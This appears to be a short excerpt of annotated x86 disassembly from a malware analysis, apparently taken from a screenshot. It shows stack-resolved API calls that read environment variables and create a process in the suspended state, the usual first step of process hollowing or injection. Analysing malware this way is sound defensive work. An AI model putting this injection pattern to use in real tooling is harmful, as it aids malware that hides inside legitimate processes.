 00000471 push    0               ; Get Environment Variables
00000473 call    dword ptr [ebp-48h]
00000476
00000476 loc_476:
00000476 mov     eax, [ebp-37Ch]
0000047C add     eax, 1
0000047F push    eax
00000480 lea     ecx, [ebp-480h]
00000486 push    ecx
00000487 call    dword ptr [ebp-3Ch] ; Cat Target Progress and PATH
0000048A lea     edx, [ebp-480h]
00000490 mov     [ebp-364h], edx
00000496
00000496 loc_496:
00000496 lea     eax, [ebp-34Ch]
0000049C push    eax
0000049D lea     ecx, [ebp-4CCh]
000004A3 push    ecx
000004A4 push    0
000004A6 push    0
000004A8 push    4               ; Create Flag = Thread Suspended
000004AA push    0
000004AC push    0
000004AE push    0
000004B0 mov     edx, [ebp-364h]
000004B6 push    edx
000004B7 push    0
000004B9 call    dword ptr [ebp-64h] ; Create Process
000004BC test    eax, eax
000004BE jz      loc_6C6